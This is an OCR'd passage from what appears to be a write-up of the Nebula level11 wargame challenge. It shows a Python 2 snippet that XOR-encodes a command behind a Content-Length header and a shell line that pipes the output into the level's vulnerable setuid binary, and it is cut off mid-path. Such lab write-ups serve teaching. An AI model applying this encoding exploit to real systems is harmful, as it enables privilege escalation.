
enc_string = ""

for char in string:

    enc_char = ord(char) ^ key & 0xff

    enc_string += chr(enc_char)

    key = key - ord(char) & 0xff

print "Content-Length: 1024\n" + enc_string + "\
(note, that I terminated the command with newline (x0a) to
start with, which was causing this to fail)
We can then pipe this into the executable, to run the
command:
level11@nebula:~$ python level11a.py | /home/fla